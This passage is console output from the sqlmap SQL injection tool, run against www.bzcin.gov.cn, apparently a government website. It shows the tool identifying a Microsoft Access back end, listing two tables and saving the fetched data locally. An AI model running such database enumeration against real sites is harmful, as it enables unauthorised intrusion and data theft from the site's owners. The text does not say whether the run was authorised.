 ption '--threads' for faster data retrieval
[21:39:42] [INFO] retrieved:
[21:39:42] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[21:39:42] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[2 tables]
+---------+
| item    |
| sconfig |
+---------+
[21:39:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[21:39:42] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.sqlm
ap\output\www.bzcin.gov.cn'
[*] shutting down at 21:39:42